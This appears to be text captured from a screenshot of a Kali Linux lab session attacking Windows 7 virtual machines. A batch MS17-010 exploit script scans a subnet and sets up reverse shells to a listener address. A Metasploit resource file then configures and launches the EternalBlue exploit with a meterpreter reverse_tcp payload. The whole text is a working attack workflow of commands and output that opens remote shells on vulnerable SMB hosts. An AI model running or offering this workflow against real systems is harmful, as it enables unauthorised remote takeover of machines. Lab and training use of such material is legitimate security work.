 主页
Kali-Linux-2018.4-vm-amd64
Windows 7 x64
Windows 7 x64 的克隆
root@kali:~/Desktop# clear
root@kali:~/Desktop# python ms17_010批量利用exp.py -H 192.168.40.0/29 -L 192.168.40.138
192.168.40.1 445 port not open!
192.168.40.2 445 port not open!
Host not up:192.168.40.3
192.168.40.4 with 445 port open, there may be a vulnerability in ms17_010
192.168.40.5 with 445 port open, there may be a vulnerability in ms17_010
Host not up:192.168.40.6
Host not up:192.168.40.7
Your shell will created at 192.168.40.138:4448
Your shell will created at 192.168.40.138:4449
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing meta.rc for ERB directives.
resource (meta.rc)> use exploit/windows/smb/ms17_010_eternalblue
resource (meta.rc)> set rhost 192.168.40.4
rhost => 192.168.40.4
resource (meta.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (meta.rc)> set lport 4448
lport => 4448
resource (meta.rc)> set lhost 192.168.40.138
lhost => 192.168.40.138
resource (meta.rc)> exploit -j -z